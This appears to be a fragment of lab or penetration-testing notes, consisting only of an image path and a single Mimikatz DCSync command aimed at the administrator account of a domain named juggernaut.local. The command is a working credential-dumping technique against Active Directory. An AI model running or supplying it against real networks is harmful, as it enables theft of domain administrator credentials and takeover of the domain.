 lsadump::dcsync /domain:juggernaut.local /user:administrator